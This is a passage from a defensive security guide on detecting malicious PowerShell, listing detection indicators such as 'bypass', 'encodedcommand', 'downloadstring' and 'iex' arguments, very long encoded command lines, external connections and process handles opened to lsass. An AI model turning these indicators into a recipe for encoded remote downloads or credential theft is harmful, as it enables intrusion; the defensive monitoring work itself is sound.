Even better is the use of products such as Carbon Black, which capture and monitor all PowerShell executions, including the full command line, and store them centrally where an attacker cannot erase the log history. Once you are capturing all PowerShell executions, you can set up alerts on key indicators.

| Suspicious command<br>line arguments | As noted earlier, command lines that include "bypass" and "encodedcommand" (or "-e") are<br>highly suspicious. Even if there are legitimate instances of these, they should be relatively easy to<br>identify and filter out. Command lines that contain "downloadfile" or "downloadstring" or "invoke-<br>expression" (or "iex") are also suspicious.                                                                                                                                                                                                                                                                                                                                                                        |
|--------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Parent process                       | One of the most valuable techniques for identifying malicious use is to monitor which process<br>launched PowerShell. Attackers can vary command lines and scripts with ease, but often have<br>less control over how their initial malicious code is executed in the first place. For example, was<br>PowerShell launched from Word or Excel (e.g., an infected Office document)? Was PowerShell<br>launched from a browser process such as iexplore.exe or chrome.exe? Also, because attackers<br>will often nest encoded payloads as command lines, the net result is a multilevel process tree<br>where PowerShell launches PowerShell. Those types of patterns can be extremely useful for<br>identifying malicious use. |
| <b>Command Line</b><br>Length        | PowerShell command lines that are more than 1,000 characters long are highly suspicious. As<br>discussed, attackers will often encode an entire binary payload on the command line to prevent<br>hitting the file system, and this shows up as a ridiculously long command line.                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| Network connectivity                 | Does the PowerShell instance connect to an external IP address?                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| <b>Cross Process Activity</b>        | Does the PowerShell process open handles to other processes such as lsass, exe or wmipryse.<br>exe? While some legitimate applications access lsass, exe and other system processes, when it<br>comes from PowerShell, it is highly indicative of attempted credential theft or privilege escalation.                                                                                                                                                                                                                                                                                                                                                                                                                         |

### Notably:If you have set standards, per the previous point, you can watch for other characteristics as well. For example, PowerShell enables you to define your own custom parameters, so if you have set a standard that a specific keyword or argument must be passed, looking for PowerShell launches without that keyword can be useful. If PowerShell is only authorized for specific users, you can alert on PowerShell processes running as any other user.

**Tip: If you are using Carbon Black Enterprise Response, there is a [free extension available](https://github.com/carbonblack/cbapi/blob/master/client_apis/python/example/cb-powershell-decode.py) that will automatically decode base64 command line arguments, so you can look for indicators even in obfuscated command lines.** 

### Upgrade PowerShell

If you have PowerShell 2.0, consider upgrading to a newer version because it will provide improved logging and security features. Note that newer versions of PowerShell are not supported on older versions of Windows, so you may not be able to fully upgrade all systems. PowerShell 5.0 supports more logging capabilities than ever before, including the ability to log deobfuscated code as it is executed. There are still limitations to what can be logged, and you still need an application control solution to fully restrict PowerShell usage. As such, upgrading is not a panacea, but we can expect more security enhancements to come from Microsoft. Beginning the process of managing and upgrading PowerShell like any other critical infrastructure software component is useful to maturing your own security posture.